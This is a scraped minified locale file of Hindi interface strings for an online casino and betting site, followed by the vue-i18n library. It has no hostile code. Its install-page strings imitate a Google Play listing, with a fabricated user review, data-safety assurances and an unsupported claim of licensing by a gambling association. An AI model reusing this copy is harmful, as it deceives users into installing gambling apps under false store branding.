है",lucky_roulette_no_win_newcomer:"क्षमा करें, इस बार आप कोई इनाम नहीं जीत सके\nहमने आपके लिए नए यूजर के लिए डिपॉजिट रिवॉर्ड एक्टिविटी रखी है\nकृपया तुरंत जाएं",download_app:"ऐप डाउनलोड करें",download_desc:"अपने डेस्कटॉप पर ऐप डाउनलोड और इंस्टॉल करें, तुरंत अधिक सुचारू गेमिंग अनुभव प्राप्त करें।",footer_license:"लाइसेंस",footer_security:"सुरक्षा",footer_follow_us:"हमें फॉलो करें",footer_responsible_gaming:"जिम्मेदार गेमिंग",footer_intro:"{platform} विश्व स्तरीय है। हम ग्राहकों को प्रथम श्रेणी के गेमिंग उत्पाद प्रदान करते हैं, जिनमें शामिल हैं: फिशिंग, लाइव कैसीनो, शतरंज, कैसीनो, पोकर, 777 स्लॉट मशीन, इलेक्ट्रॉनिक गेम आदि। यह अंतर्राष्ट्रीय जुआ संघ द्वारा मान्यता प्राप्त एक वैध सट्टेबाजी कंपनी है। कृपया पंजीकरण और मनोरंजन से पहले सुनिश्चित करें कि आपकी आयु 18 वर्ष से अधिक है।",footer_tip2:"Copyright ©{platform} Reserved","safari.permisson_content":"यह साइट अधिसूचना अनुमति का अनुरोध करती है","safari.allow":"अनुमति दें","safari.deny":"अस्वीकार करें",lucky_roulette_congratulations_draw:"बधाई {account} ड्रा {remark}",lucky_roulette_my_draw:"{time} ड्रा {remark}",user_recharge_max_bonus:", अधिकतम बोनस {bonus}",exchange_time:"विनिमय समय",expectedArrival:"अनुमानित प्राप्ति",terms_agreement:"मैं 18 वर्ष का हूँ और मैंने सभी शर्तों को पढ़ लिया है और सहमत हूँ",privacy_policy:"शर्तें",agree_terms:"कृपया पहले नियम और गोपनीयता नीति से सहमत हों",currencySymbol:"R$",recycleBtn:"एक क्लिक में पुनः प्राप्त करें",walletCode:"आवश्यक कोड",supportTitle:"24 घंटे ऑनलाइन सहायता",supportBtn:"प्रवेश करें",supportDescription:"पेशेवर ऑनलाइन सहायता 24 घंटे आपकी सेवा में उपलब्ध है, आपकी समस्याओं को हल करने के लिए ऑनलाइन संवाद करें।",contactLabel:"आधिकारिक संपर्क",contactDescription:"विस्तृत परामर्श के लिए हमसे संपर्क करने में संकोच न करें।",home_away:"घरेलू/दूर",sport_same_event:"घटना",goal_miss_combined:"{goal} जीत, {miss} हार",score_summary:"जीत/हार",rate_win:"जीत दर",score_match:"मैच",follow_us_description:"हमारे आधिकारिक अपडेट का अनुसरण करें और अधिक प्रचार सूचनाएं प्राप्त करें",pwa_download_failed:"PWA डाउनलोड विफल हुआ, कृपया बाद में पुनः प्रयास करें।",apple_store_link_not_configured:"Apple App Store लिंक कॉन्फ़िगर नहीं किया गया है।","pwa.update":"अपडेट","pwa.doAppDownload":"क्या आप ऐप डाउनलोड और इंस्टॉल करना चाहते हैं?","pwa.cancel":"रद्द करें","pwa.confirm":"पुष्टि करें","pwa.effective":"प्रभावी","pwa.rapidInstall":"तेज़ गति से इंस्टॉल करें","pwa.installDesc":"ऐप अपडेट:\n1. हमने और गेम जोड़े हैं.\n2. ज़्यादा बोनस और पुरस्कार वितरण.\n3. सिस्टम इंटरफ़ेस और एक्सेस स्पीड का अनुकूलन.","pwa.openApp":"ऐप खोलें","pwa.installing":"इंस्टॉल हो रहा है {प्रगति}%","pwa.installNow":"अभी इंस्टॉल करें","pwa.reviews":"समीक्षाएँ","pwa.mil":"मिल","pwa.18year":"18+ के लिए रेट किया गया","pwa.downloads":"डाउनलोड","pwa.download15":"15 सेकंड के भीतर डाउनलोड करें","pwa.toshare":"साझा करने के लिए","pwa.addwish":"इच्छा सूची में जोड़ें","pwa.apkdown":"APK डाउनलोड करें","pwa.aboutgame":"इस गेम के बारे में","pwa.updatedon":"अपडेट किया गया","pwa.nov62024":"6 नवंबर, 2024","pwa.casino":"कैसीनो","pwa.slot":"स्लॉट मशीनें","pwa.datasecurity":"डेटा सुरक्षा","pwa.datasecurity.desc":"आपकी सुरक्षा इस बात को समझने से शुरू होती है कि डेवलपर्स आपका डेटा कैसे एकत्रित करते हैं और साझा करते हैं। डेटा सुरक्षा और गोपनीयता अभ्यास उपयोग, क्षेत्र और आयु के अनुसार भिन्न हो सकते हैं। डेवलपर ने निम्नलिखित जानकारी प्रदान की है, जिसे समय के साथ अपडेट किया जा सकता है।","pwa.datasecurity.item1":"डेटा को तीसरे पक्ष के साथ साझा नहीं किया जाता है\nडेवलपर्स द्वारा साझा करने की घोषणा करने के तरीके के बारे में अधिक जानें","pwa.datasecurity.item2":"यह ऐप इन प्रकार के डेटा एकत्र कर सकता है\nस्थान, ऐप गतिविधि, और डिवाइस पहचानकर्ता और अधिक","pwa.datasecurity.item3":"डेटा ट्रांज़िट में एन्क्रिप्ट किया गया है","pwa.datasecurity.item4":"आप डेटा को हटाने का अनुरोध कर सकते हैं","pwa.moredetail":"अधिक विवरण","pwa.ratingandreview":"रेटिंग और समीक्षाएँ","pwa.grades":"ग्रेड और समीक्षाएँ सत्यापित हैं","pwa.telephone":"टेलीफ़ोन","pwa.tablet":"टैबलेट","pwa.whatnew":"क्या नया है","pwa.what.desc":"नमस्ते, फॉर्च्यून टाइगर स्लॉट के प्रशंसक! \nयहाँ एक नया अपडेट है: \n\n-प्रदर्शन सुधार \n\nआनंद लें और मज़े करें!","pwa.similargame":"समान खेल","pwa.flagasinappr":"अनुचित के रूप में फ़्लैग करें","pwa.googleplay":"Google Play","pwa.playpass":"प्ले पास","pwa.playpoints":"प्ले पॉइंट्स","pwa.giftcards":"उपहार कार्ड","pwa.Rescue":"बचाव","pwa.refund":"वापसी नीति","pwa.bottom.games":"खेल","pwa.bottom.apps":"ऐप्स","pwa.bottom.films":"फ़िल्में","pwa.bottom.books":"पुस्तकें","pwa.bottom.children":"बच्चे","pwa.cashcraze":"कैश क्रेज़: कैसीनो स्लॉट गेम","pwa.casual_joy":"कैज़ुअल जॉय गेम","pwa.charge_buffalo":"चार्ज बफ़ेलो स्लॉट-टाडा गेम","pwa.fufafa_tech":"FUFAFA TECHNOLOGY LTD CO.","pwa.jackpot_magic":"जैकपॉट मैजिक स्लॉट","pwa.big_fish_games":"बिग फिश गेम","pwa.diamond_slot_game":"डायमंड स्लॉट - स्लॉट गेम","pwa.inter_game_system":"इंटरनेशनल गेम्स सिस्टम कं, लिमिटेड","pwa.bingo_casino_bonus":"बिंगो कैसीनो बोनस-टाडा गेम","pwa.infinity_slots":"इन्फिनिटी स्लॉट - कैसीनो गेम","pwa.murka_games":"मुरका गेम्स लिमिटेड","pwa.lara_liras":"लारा लिरास","pwa.sep_2024":"5 सितंबर, 2024","pwa.feedback_sep2024":"खेल अच्छा है, लेकिन इसमें कुछ प्रोत्साहन की आवश्यकता है।\n कुल मिलाकर मुझे यह बहुत पसंद आया। यह लोगों को मौज-मस्ती करने देता है और खेलना बहुत ही सेहतमंद है! मुझे\nद लिटिल पिग्स बहुत पसंद आया","pwa.review_helpful":"इस समीक्षा को 52 लोगों ने मददगार के रूप में चिह्नित किया","pwa.find_helpful":"क्या आपको यह मददगार लगा?","pwa.helpful_yes":"हाँ","pwa.helpful_no":"नहीं","pwa.see_all":"सभी समीक्षाएँ देखें",add_true_name:"वास्तविक नाम जोड़ें",change:"बदलें",change_mobile_number:"मोबाइल नंबर बदलें",current_bound_mobile_number:"वर्तमान में जुड़ा मोबाइल नंबर",verify_original_mobile_number:"मूल मोबाइल नंबर सत्यापित करें",verify_mobile_number:"मोबाइल नंबर सत्यापित करें",cannot_bind_mobile_number:"इस मोबाइल नंबर को लिंक नहीं किया जा सकता",cannot_change_fund_password_for_mobile:"इस मोबाइल नंबर के लिए फंड पासवर्ड बदलना समर्थित नहीं है",mobile_number_leading_zero_tip:"यदि मोबाइल नंबर 0 से शुरू होता है, तो 0 दर्ज न करें।",mobile_number_must_be_9_digits:"मोबाइल नंबर 9 अंकों का होना चाहिए।",betting_days:"शर्त के दिन",congratulations:"बधाई हो, आप भाग्यशाली ड्रा के लिए योग्य हैं। कृपया ड्रा के दिन साइट पर लॉगिन करें और अपने मेंबर डे जैकपॉट को प्राप्त करें।",draw_date:"ड्रा की तारीख:",please_claim_prize:"कृपया ड्रा की तारीख को अपना सदस्य पुरस्कार प्राप्त करें।",receive:"प्राप्त करें",super_vip_rules:"अंक विनिमय अनुपात: 1 अंक = 1000 वियतनामी डोंग।\n\nगतिविधि का उद्देश्य: यह ऑफर सक्रिय खिलाड़ियों के लिए अतिरिक्त लाभ देने के लिए है। निष्पक्षता और धोखाधड़ी को रोकने के लिए, सिर्फ निर्धारित वैध शर्त पूरी करने के बाद ही अतिरिक्त इनाम मिलेगा।\n\nभागीदारी की शर्तें: खिलाड़ी को निर्धारित समय के भीतर निम्नलिखित तीनों शर्तें पूरी करनी होंगी:\n\nकुल जमा राशि\nकुल वैध शर्त अंक\nशर्त लगाने के दिन\nप्रत्येक चक्र 15 दिन का होता है। उदाहरण के लिए, यदि मेंबर डे 17 तारीख को है, तो गणना अवधि उस महीने की 2 तारीख से 16 तारीख तक होगी।\n\nभाग लेने का तरीका: कार्यक्रम के दिन “ऑफर” बटन पर क्लिक करके लकी ड्रा में भाग लें।\n\nविशेष उल्लेख: सुनिश्चित करने के लिए कि इनाम केवल असली और सक्रिय खिलाड़ियों को दिया जाए, प्लेटफॉर्म को इस गतिविधि की अंतिम व्याख्या का अधिकार है और उल्लंघन पाए जाने पर भागीदारी रद्द कर सकता है।",recharge_rate_tip:"(1:{rate} की विनिमय दर पर {currency} बैलेंस में परिवर्तित, स्वचालित रूप से गणना की गई।)",withdraw_fiatTab:"फ़िएट निकासी",withdraw_usdtTab:"USDT निकासी",user_withdraw_amountFormat:"राशि का प्रारूप गलत है",user_withdraw_exceedBalance:"उपलब्ध शेष राशि से अधिक",agent_report_title:"एजेंट रिपोर्ट",metrics_win_amount:"जीती हुई राशि",metrics_bet_users:"शर्त लगाने वाले उपयोगकर्ता",metrics_first_deposit_users:"पहली जमा वाले उपयोगकर्ता",metrics_subordinate_users:"अधीनस्थ संख्या",metrics_team_rebate:"टीम रिबेट",metrics_team_dividend:"टीम लाभांश",metrics_payout_win_loss:"पेवाउट जीत/हार",metrics_team_amount:"टीम राशि",metrics_net_profit:"शुद्ध लाभ (सभी बोनस/रिबेट के बाद)",subordinate_report:"अधीनस्थ रिपोर्ट",member_list:"सदस्य सूची",sort_hint_time_amount:"डिफ़ॉल्ट समय क्रम; ऊपर/नीचे तीर राशि क्रम बदलते हैं",bet_order_no:"बेट ऑर्डर नंबर",lobby:"लॉबी",bet_status:"बेट स्थिति",game_type:"गेम प्रकार",select_game_type:"गेम प्रकार चुनें",select_lobby:"लॉबी चुनें",select_bet_status:"बेट स्थिति चुनें",agent_start_time:"प्रारंभ समय",agent_end_time:"समाप्ति समय",login_status:"लॉगिन स्थिति",online:"ऑनलाइन",offline:"ऑफ़लाइन",agent_relation:"एजेंट संबंध",transaction_type:"लेनदेन प्रकार",deposit_method:"जमा विधि",agent_account:"एजेंट खाता",placeholder_agent_account:"एजेंट खाता दर्ज करें",select_transaction_type:"लेनदेन प्रकार चुनें",select_deposit_method:"जमा विधि चुनें",parent_agent:"वरिष्ठ एजेंट",transaction_amount:"लेनदेन राशि",payout_win_loss_detail:"पेवाउट जीत/हार विवरण",date_this_week:"इस सप्ताह",date_last_week:"पिछला सप्ताह",bet_order_count:"शर्त ऑर्डर संख्या",deposit_order_count:"जमा ऑर्डर संख्या",withdraw_order_count:"निकासी ऑर्डर संख्या",deposit_time:"जमा समय",agent_register_time:"पंजीकरण समय",last_login:"अंतिम लॉगिन",rebate_amount_label:"रिबेट राशि",dividend_amount_label:"लाभांश राशि",profit_amount_label:"लाभ",member_level:"सदस्य स्तर",agent_relation_display:"एजेंट संबंध प्रदर्शित",download_mobile_app:"मोबाइल ऐप डाउनलोड करने के लिए क्लिक करें",play_more_games:"तुरंत और भी रोमांचक खेलों का आनंद लें",recommend_game:"अनुशंसित खेल",recharge_step1Title:"राशि दर्ज करें और ट्रांसफर पूरा करें",recharge_pleasePayTo:"कृपया भुगतान करें",recharge_inputAmount:"राशि दर्ज करें",recharge_exchangeRate:"विनिमय दर",recharge_inputPlaceholder:"दर्ज करें",recharge_inputHashId:"लेनदेन हैश आईडी दर्ज करें",recharge_hashPlaceholder:"कृपया भरें",recharge_tips:"1.किसी व्यक्ति द्वारा दिए गए पते पर भरोसा न करें; कृपया होमपेज से पता प्राप्त करें या अपने खाते में रिचार्ज करने के लिए QR कोड स्कैन करें।\n2.कृपया क्रिप्टोकरेंसी भुगतान के लिए सही ट्रेडिंग चैनल और भुगतान प्रोटोकॉल (लिंक पता) का उपयोग करें।\n3.कृपया {protocol} क्रिप्टोकरेंसी रिचार्ज चैनल का उपयोग करें; अन्य क्रिप्टोकरेंसी उपलब्ध नहीं हैं।\n4.{protocol} के अलावा किसी अन्य पते पर धन जमा न करें, अन्यथा आपकी धनराशि वापस नहीं की जा सकती।",recharge_submitSuccess:"सफलतापूर्वक सबमिट किया गया, कृपया बाद में अपना बैलेंस जांचें!",recharge_joinRebate:"रिबेट में शामिल हों"},s="3",r={languageType:e,title:t,way:s};export{r as h};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/vue-i18n-8c902b14.js
body_size: 8111
content:
import{a as D,i as Q,c as C,b as E,d as p,e as T,f as Sa,D as Ve,g as y,h as F,j as Z,k as j,r as Ye,l as Wa,m as Va,n as K,s as Ua,o as wa,p as B,q as ce,t as oe,u as ae,v as ie,N as xa,w as Ha,x as $a,y as Ga,z as Ya,A as fa,C as ja,B as ga,E as ue,F as Ba,G as Xa,H as je,I as Be,J as Ja,K as za,L as Ka,M as Xe,O as Je,P as ze,Q as Ke,R as qe,S as Qe,T as Ze,U as qa,V as Qa,W as ea}from"./@intlify-b729259f.js";import{C as Ue,z as ba,g as te,k as Za,i as et,e as at,o as tt,X as va,r as q,c as W,Y as lt,w as Ce,I as da,d as nt,B as rt,Q as st}from"./@vue-dcc0eb86.js";/*!
  * vue-i18n v9.14.5
  * (c) 2025 kazuya kawaguchi
  * Released under the MIT License.
  */const ct="9.14.5";function ut(){typeof __VUE_I18N_FULL_INSTALL__!="boolean"&&(K().__VUE_I18N_FULL_INSTALL__=!0),typeof __VUE_I18N_LEGACY_API__!="boolean"&&(K().__VUE_I18N_LEGACY_API__=!0),typeof __INTLIFY_JIT_COMPILATION__!="boolean"&&(K().__INTLIFY_JIT_COMPILATION__=!1),typeof __INTLIFY_DROP_MESSAGE_COMPILER__!="boolean"&&(K().__INTLIFY_DROP_MESSAGE_COMPILER__=!1),typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(K().__INTLIFY_PROD_DEVTOOLS__=!1)}const Ea=Qa.__EXTEND_POINT__,H=ga(Ea);H(),H(),H(),H(),H(),H(),H(),H(),H();const Ia=ja.__EXTEND_POINT__,M=ga(Ia),N={UNEXPECTED_RETURN_TYPE:Ia,INVALID_ARGUMENT:M(),MUST_BE_CALL_SETUP_TOP:M(),NOT_INSTALLED:M(),NOT_AVAILABLE_IN_LEGACY_MODE:M(),REQUIRED_VALUE:M(),INVALID_VALUE:M(),CANNOT_SETUP_VUE_DEVTOOLS_PLUGIN:M(),NOT_INSTALLED_WITH_PROVIDE:M(),UNEXPECTED_ERROR:M(),NOT_COMPATIBLE_LEGACY_VUE_I18N:M(),BRIDGE_SUPPORT_VUE_2_ONLY:M(),MUST_DEFINE_I18N_OPTION_IN_ALLOW_COMPOSITION:M(),NOT_AVAILABLE_COMPOSITION_IN_LEGACY:M(),__EXTEND_POINT__:M()};function P(e,...s){return wa(e,null,void 0)}const Ae=B("__translateVNode"),pe=B("__datetimeParts"),De=B("__numberParts"),La=B("__setPluralRules"),Ta=B("__injectWithOption"),Se=B("__dispose");function le(e){if(!p(e)||ue(e))return e;for(const s in e)if(oe(e,s))if(!s.includes("."))p(e[s])&&le(e[s]);else{const t=s.split("."),n=t.length-1;let c=e,a=!1;for(let l=0;l<n;l++){if(t[l]==="__proto__")throw new Error("unsafe key: ".concat(t[l]));if(t[l]in c||(c[t[l]]=C()),!p(c[t[l]])){a=!0;break}c=c[t[l]]}if(a||(ue(c)?Ba.includes(t[n])||delete e[s]:(c[t[n]]=e[s],delete e[s])),!ue(c)){const l=c[t[n]];p(l)&&le(l)}}return e}function _e(e,s){const{messages:t,__i18n:n,messageResolver:c,flatJson:a}=s,l=F(t)?t:y(n)?C():{[e]:C()};if(y(n)&&n.forEach(i=>{if("locale"in i&&"resource"in i){const{locale:_,resource:m}=i;_?(l[_]=l[_]||C(),ce(m,l[_])):ce(m,l)}else E(i)&&ce(JSON.parse(i),l)}),c==null&&a)for(const i in l)oe(l,i)&&le(l[i]);return l}function Oa(e){return e.type}function Fa(e,s,t){let n=p(s.messages)?s.messages:C();"__i18nGlobal"in t&&(n=_e(e.locale.value,{messages:n,__i18n:t.__i18nGlobal}));const c=Object.keys(n);c.length&&c.forEach(a=>{e.mergeLocaleMessage(a,n[a])});{if(p(s.datetimeFormats)){const a=Object.keys(s.datetimeFormats);a.length&&a.forEach(l=>{e.mergeDateTimeFormat(l,s.datetimeFormats[l])})}if(p(s.numberFormats)){const a=Object.keys(s.numberFormats);a.length&&a.forEach(l=>{e.mergeNumberFormat(l,s.numberFormats[l])})}}}function aa(e){return rt(st,null,e,0)}const ta="__INTLIFY_META__",la=()=>[],ot=()=>!1;let na=0;function ra(e){return(s,t,n,c)=>e(t,n,te()||void 0,c)}const it=()=>{const e=te();let s=null;return e&&(s=Oa(e)[ta])?{[ta]:s}:null};function we(e={},s){const{__root:t,__injectWithOption:n}=e,c=t===void 0,a=e.flatJson,l=ie?q:va,i=!!e.translateExistCompatible;let _=T(e.inheritLocale)?e.inheritLocale:!0;const m=l(t&&_?t.locale.value:E(e.locale)?e.locale:Ve),b=l(t&&_?t.fallbackLocale.value:E(e.fallbackLocale)||y(e.fallbackLocale)||F(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:m.value),v=l(_e(m.value,e)),g=l(F(e.datetimeFormats)?e.datetimeFormats:{[m.value]:{}}),d=l(F(e.numberFormats)?e.numberFormats:{[m.value]:{}});let R=t?t.missingWarn:T(e.missingWarn)||Z(e.missingWarn)?e.missingWarn:!0,h=t?t.fallbackWarn:T(e.fallbackWarn)||Z(e.fallbackWarn)?e.fallbackWarn:!0,V=t?t.fallbackRoot:T(e.fallbackRoot)?e.fallbackRoot:!0,A=!!e.fallbackFormat,X=j(e.missing)?e.missing:null,U=j(e.missing)?ra(e.missing):null,w=j(e.postTranslation)?e.postTranslation:null,J=t?t.warnHtmlMessage:T(e.warnHtmlMessage)?e.warnHtmlMessage:!0,$=!!e.escapeParameter;const ee=t?t.modifiers:F(e.modifiers)?e.modifiers:{};let S=e.pluralRules||t&&t.pluralRules,f;f=(()=>{c&&ea(null);const r={version:ct,locale:m.value,fallbackLocale:b.value,messages:v.value,modifiers:ee,pluralRules:S,missing:U===null?void 0:U,missingWarn:R,fallbackWarn:h,fallbackFormat:A,unresolving:!0,postTranslation:w===null?void 0:w,warnHtmlMessage:J,escapeParameter:$,messageResolver:e.messageResolver,messageCompiler:e.messageCompiler,__meta:{framework:"vue"}};r.datetimeFormats=g.value,r.numberFormats=d.value,r.__datetimeFormatters=F(f)?f.__datetimeFormatters:void 0,r.__numberFormatters=F(f)?f.__numberFormatters:void 0;const u=Xa(r);return c&&ea(u),u})(),ae(f,m.value,b.value);function me(){return[m.value,b.value,v.value,g.value,d.value]}const fe=W({get:()=>m.value,set:r=>{m.value=r,f.locale=m.value}}),ge=W({get:()=>b.value,set:r=>{b.value=r,f.fallbackLocale=b.value,ae(f,m.value,r)}}),be=W(()=>v.value),ve=W(()=>g.value),G=W(()=>d.value);function de(){return j(w)?w:null}function Ee(r){w=r,f.postTranslation=r}function Ie(){return X}function Le(r){r!==null&&(U=ra(r)),X=r,f.missing=U}const x=(r,u,L,O,Y,se)=>{me();let z;try{__INTLIFY_PROD_DEVTOOLS__&&Ja(it()),c||(f.fallbackContext=t?za():void 0),z=r(f)}finally{__INTLIFY_PROD_DEVTOOLS__,c||(f.fallbackContext=void 0)}if(L!=="translate exists"&&Q(z)&&z===Ka||L==="translate exists"&&!z){const[Da,At]=u();return t&&V?O(t):Y(Da)}else{if(se(z))return z;throw P(N.UNEXPECTED_RETURN_TYPE)}};function re(...r){return x(u=>Reflect.apply(Je,null,[u,...r]),()=>Xe(...r),"translate",u=>Reflect.apply(u.t,u,[...r]),u=>u,u=>E(u))}function Te(...r){const[u,L,O]=r;if(O&&!p(O))throw P(N.INVALID_ARGUMENT);return re(u,L,D({resolvedMessage:!0},O||{}))}function Oe(...r){return x(u=>Reflect.apply(qe,null,[u,...r]),()=>Ke(...r),"datetime format",u=>Reflect.apply(u.d,u,[...r]),()=>ze,u=>E(u))}function Fe(...r){return x(u=>Reflect.apply(Ze,null,[u,...r]),()=>Qe(...r),"number format",u=>Reflect.apply(u.n,u,[...r]),()=>ze,u=>E(u))}function Ne(r){return r.map(u=>E(u)||Q(u)||T(u)?aa(String(u)):u)}const Re={normalize:Ne,interpolate:r=>r,type:"vnode"};function ke(...r){return x(u=>{let L;const O=u;try{O.processor=Re,L=Reflect.apply(Je,null,[O,...r])}finally{O.processor=null}return L},()=>Xe(...r),"translate",u=>u[Ae](...r),u=>[aa(u)],u=>y(u))}function Pe(...r){return x(u=>Reflect.apply(Ze,null,[u,...r]),()=>Qe(...r),"number format",u=>u[De](...r),la,u=>E(u)||y(u))}function he(...r){return x(u=>Reflect.apply(qe,null,[u,...r]),()=>Ke(...r),"datetime format",u=>u[pe](...r),la,u=>E(u)||y(u))}function Me(r){S=r,f.pluralRules=S}function ye(r,u){return x(()=>{if(!r)return!1;const L=E(u)?u:m.value,O=Ge(L),Y=f.messageResolver(O,r);return i?Y!=null:ue(Y)||qa(Y)||E(Y)},()=>[r],"translate exists",L=>Reflect.apply(L.te,L,[r,u]),ot,L=>T(L))}function o(r){let u=null;const L=fa(f,b.value,m.value);for(let O=0;O<L.length;O++){const Y=v.value[L[O]]||{},se=f.messageResolver(Y,r);if(se!=null){u=se;break}}return u}function I(r){const u=o(r);return u!=null?u:t?t.tm(r)||{}:{}}function Ge(r){return v.value[r]||{}}function ka(r,u){if(a){const L={[r]:u};for(const O in L)oe(L,O)&&le(L[O]);u=L[r]}v.value[r]=u,f.messages=v.value}function Pa(r,u){v.value[r]=v.value[r]||{};const L={[r]:u};if(a)for(const O in L)oe(L,O)&&le(L[O]);u=L[r],ce(u,v.value[r]),f.messages=v.value}function ha(r){return g.value[r]||{}}function Ma(r,u){g.value[r]=u,f.datetimeFormats=g.value,je(f,r,u)}function ya(r,u){g.value[r]=D(g.value[r]||{},u),f.datetimeFormats=g.value,je(f,r,u)}function Ca(r){return d.value[r]||{}}function Aa(r,u){d.value[r]=u,f.numberFormats=d.value,Be(f,r,u)}function pa(r,u){d.value[r]=D(d.value[r]||{},u),f.numberFormats=d.value,Be(f,r,u)}na++,t&&ie&&(Ce(t.locale,r=>{_&&(m.value=r,f.locale=r,ae(f,m.value,b.value))}),Ce(t.fallbackLocale,r=>{_&&(b.value=r,f.fallbackLocale=r,ae(f,m.value,b.value))}));const k={id:na,locale:fe,fallbackLocale:ge,get inheritLocale(){return _},set inheritLocale(r){_=r,r&&t&&(m.value=t.locale.value,b.value=t.fallbackLocale.value,ae(f,m.value,b.value))},get availableLocales(){return Object.keys(v.value).sort()},messages:be,get modifiers(){return ee},get pluralRules(){return S||{}},get isGlobal(){return c},get missingWarn(){return R},set missingWarn(r){R=r,f.missingWarn=R},get fallbackWarn(){return h},set fallbackWarn(r){h=r,f.fallbackWarn=h},get fallbackRoot(){return V},set fallbackRoot(r){V=r},get fallbackFormat(){return A},set fallbackFormat(r){A=r,f.fallbackFormat=A},get warnHtmlMessage(){return J},set warnHtmlMessage(r){J=r,f.warnHtmlMessage=r},get escapeParameter(){return $},set escapeParameter(r){$=r,f.escapeParameter=r},t:re,getLocaleMessage:Ge,setLocaleMessage:ka,mergeLocaleMessage:Pa,getPostTranslationHandler:de,setPostTranslationHandler:Ee,getMissingHandler:Ie,setMissingHandler:Le,[La]:Me};return k.datetimeFormats=ve,k.numberFormats=G,k.rt=Te,k.te=ye,k.tm=I,k.d=Oe,k.n=Fe,k.getDateTimeFormat=ha,k.setDateTimeFormat=Ma,k.mergeDateTimeFormat=ya,k.getNumberFormat=Ca,k.setNumberFormat=Aa,k.mergeNumberFormat=pa,k[Ta]=n,k[Ae]=ke,k[pe]=he,k[De]=Pe,k}function _t(e){const s=E(e.locale)?e.locale:Ve,t=E(e.fallbackLocale)||y(e.fallbackLocale)||F(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:s,n=j(e.missing)?e.missing:void 0,c=T(e.silentTranslationWarn)||Z(e.silentTranslationWarn)?!e.silentTranslationWarn:!0,a=T(e.silentFallbackWarn)||Z(e.silentFallbackWarn)?!e.silentFallbackWarn:!0,l=T(e.fallbackRoot)?e.fallbackRoot:!0,i=!!e.formatFallbackMessages,_=F(e.modifiers)?e.modifiers:{},m=e.pluralizationRules,b=j(e.postTranslation)?e.postTranslation:void 0,v=E(e.warnHtmlInMessage)?e.warnHtmlInMessage!=="off":!0,g=!!e.escapeParameterHtml,d=T(e.sync)?e.sync:!0;let R=e.messages;if(F(e.sharedMessages)){const $=e.sharedMessages;R=Object.keys($).reduce((S,f)=>{const ne=S[f]||(S[f]={});return D(ne,$[f]),S},R||{})}const{__i18n:h,__root:V,__injectWithOption:A}=e,X=e.datetimeFormats,U=e.numberFormats,w=e.flatJson,J=e.translateExistCompatible;return{locale:s,fallbackLocale:t,messages:R,flatJson:w,datetimeFormats:X,numberFormats:U,missing:n,missingWarn:c,fallbackWarn:a,fallbackRoot:l,fallbackFormat:i,modifiers:_,pluralRules:m,postTranslation:b,warnHtmlMessage:v,escapeParameter:g,messageResolver:e.messageResolver,inheritLocale:d,translateExistCompatible:J,__i18n:h,__root:V,__injectWithOption:A}}function We(e={},s){{const t=we(_t(e)),{__extender:n}=e,c={id:t.id,get locale(){return t.locale.value},set locale(a){t.locale.value=a},get fallbackLocale(){return t.fallbackLocale.value},set fallbackLocale(a){t.fallbackLocale.value=a},get messages(){return t.messages.value},get datetimeFormats(){return t.datetimeFormats.value},get numberFormats(){return t.numberFormats.value},get availableLocales(){return t.availableLocales},get formatter(){return{interpolate(){return[]}}},set formatter(a){},get missing(){return t.getMissingHandler()},set missing(a){t.setMissingHandler(a)},get silentTranslationWarn(){return T(t.missingWarn)?!t.missingWarn:t.missingWarn},set silentTranslationWarn(a){t.missingWarn=T(a)?!a:a},get silentFallbackWarn(){return T(t.fallbackWarn)?!t.fallbackWarn:t.fallbackWarn},set silentFallbackWarn(a){t.fallbackWarn=T(a)?!a:a},get modifiers(){return t.modifiers},get formatFallbackMessages(){return t.fallbackFormat},set formatFallbackMessages(a){t.fallbackFormat=a},get postTranslation(){return t.getPostTranslationHandler()},set postTranslation(a){t.setPostTranslationHandler(a)},get sync(){return t.inheritLocale},set sync(a){t.inheritLocale=a},get warnHtmlInMessage(){return t.warnHtmlMessage?"warn":"off"},set warnHtmlInMessage(a){t.warnHtmlMessage=a!=="off"},get escapeParameterHtml(){return t.escapeParameter},set escapeParameterHtml(a){t.escapeParameter=a},get preserveDirectiveContent(){return!0},set preserveDirectiveContent(a){},get pluralizationRules(){return t.pluralRules||{}},__composer:t,t(...a){const[l,i,_]=a,m={};let b=null,v=null;if(!E(l))throw P(N.INVALID_ARGUMENT);const g=l;return E(i)?m.locale=i:y(i)?b=i:F(i)&&(v=i),y(_)?b=_:F(_)&&(v=_),Reflect.apply(t.t,t,[g,b||v||{},m])},rt(...a){return Reflect.apply(t.rt,t,[...a])},tc(...a){const[l,i,_]=a,m={plural:1};let b=null,v=null;if(!E(l))throw P(N.INVALID_ARGUMENT);const g=l;return E(i)?m.locale=i:Q(i)?m.plural=i:y(i)?b=i:F(i)&&(v=i),E(_)?m.locale=_:y(_)?b=_:F(_)&&(v=_),Reflect.apply(t.t,t,[g,b||v||{},m])},te(a,l){return t.te(a,l)},tm(a){return t.tm(a)},getLocaleMessage(a){return t.getLocaleMessage(a)},setLocaleMessage(a,l){t.setLocaleMessage(a,l)},mergeLocaleMessage(a,l){t.mergeLocaleMessage(a,l)},d(...a){return Reflect.apply(t.d,t,[...a])},getDateTimeFormat(a){return t.getDateTimeFormat(a)},setDateTimeFormat(a,l){t.setDateTimeFormat(a,l)},mergeDateTimeFormat(a,l){t.mergeDateTimeFormat(a,l)},n(...a){return Reflect.apply(t.n,t,[...a])},getNumberFormat(a){return t.getNumberFormat(a)},setNumberFormat(a,l){t.setNumberFormat(a,l)},mergeNumberFormat(a,l){t.mergeNumberFormat(a,l)},getChoiceIndex(a,l){return-1}};return c.__extender=n,c}}const xe={tag:{type:[String,Object]},locale:{type:String},scope:{type:String,validator:e=>e==="parent"||e==="global",default:"parent"},i18n:{type:Object}};function mt({slots:e},s){return s.length===1&&s[0]==="default"?(e.default?e.default():[]).reduce((n,c)=>[...n,...c.type===da?c.children:[c]],[]):s.reduce((t,n)=>{const c=e[n];return c&&(t[n]=c()),t},C())}function Na(e){return da}const ft=Ue({name:"i18n-t",props:D({keypath:{type:String,required:!0},plural:{type:[Number,String],validator:e=>Q(e)||!isNaN(e)}},xe),setup(e,s){const{slots:t,attrs:n}=s,c=e.i18n||He({useScope:e.scope,__useComponent:!0});return()=>{const a=Object.keys(t).filter(v=>v!=="_"),l=C();e.locale&&(l.locale=e.locale),e.plural!==void 0&&(l.plural=E(e.plural)?+e.plural:e.plural);const 